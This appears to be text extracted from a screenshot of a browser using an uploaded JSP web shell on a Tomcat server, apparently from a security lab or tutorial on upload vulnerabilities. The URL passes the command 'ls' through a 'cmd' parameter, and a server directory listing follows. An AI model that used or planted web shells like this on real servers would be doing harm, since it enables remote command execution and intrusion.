 Insert title here
주의 요함 | 124.60.4.10:6663/uploadFile/webshell.jsp?cmd=ls
전송
명령어 : ls
ROOT
docs
examples
host-manager
manager
webprj
webprj.war